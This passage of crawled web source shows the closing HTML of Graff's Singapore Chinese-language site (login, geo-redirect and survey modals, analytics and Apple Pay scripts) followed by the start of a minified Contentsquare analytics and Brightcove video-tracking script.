					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登录/注册</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/sg-zh/login/">登录或注册</a>帐户，以建立愿望清单
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="SG"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">欢迎来到格拉夫</p>
                <p class="h-text--body-lg">
                    您已经来到新加坡网站。如果想改变地点，请点击以下选项</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">去美国网站选购</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">继续浏览新加坡网站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="2-rhJO6MU9eYf51E0w392gMQMQqZN_nv_vWkfLBapikts8vG1itanPaXJxrM3WLyVvFCW_Uac1p5bAASpUMtEg6efHA4r_giBHtb089ufSd26kUmJJX8GFZ2L19OsS-zKqmAzAG4Ga1o1PQ6QIWm3KB1808hsW7D3STJTy5X5s9WeZT14V4="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770',
        'sessionFirstVisitTime': '1.76860611864E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=zh&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_SG"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="SGD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 137440
content:
//15.167.3-es2019 2026-01-16T08:41:00.678Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var zd=Object.defineProperty;var qd=(s,n,t)=>n in s?zd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>qd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Bo={};Re.r(Bo);Re.d(Bo,{getRequestParameters:()=>ey});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function vt(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function zi(s){return typeof s=="boolean"}function Ge(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Wd(s,n,t){return Vs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Ce(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var wr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},et={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Yd(s){et=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return Ss(r,o.bind(this))(...c)}}};function Ss(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>et.error(ve(i)?i:new Error(i),s)):e}catch(e){try{et.error(ve(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Wa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Dl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function or(s){let n=self.atob(s);return rr(n)}function Wn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ya(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){et.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?or(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var kl=typeof performance!="undefined"&&!!performance.now,Xa=kl?()=>performance.now():()=>csDate.now(),Xd=(()=>{var s,n;return kl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),ar=34164e6,O={now(){return Math.round(Xa()+Xd)},elapsed(){return Xa()}};function Ka(){return Math.floor(O.now()/1e3)}function xl(){return typeof self.Promise=="function"}function Fo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ja(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Qa(s,n){return Wn(await window.crypto.subtle.digest(s,n))}var Kd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Kd){return Math.floor(Math.random()*s)}},nn=typeof window=="undefined";function Jd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var tt=Jd();function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=tt.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=tt.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(tt.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(tt.csClearTimeout(i),i=null)},h}var 